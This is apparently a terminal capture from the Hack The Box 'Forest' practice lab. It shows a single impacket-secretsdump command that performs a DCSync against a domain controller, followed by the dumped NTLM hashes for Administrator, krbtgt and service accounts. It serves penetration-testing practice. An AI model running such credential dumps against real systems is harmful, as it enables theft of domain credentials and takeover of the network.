 (kali㉿kali)-[~/boxes/htb-forest]
$ impacket-secretsdump -just-dc su:'abc123!'@10.10.10.161 -outputfile dcsync_hashes
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::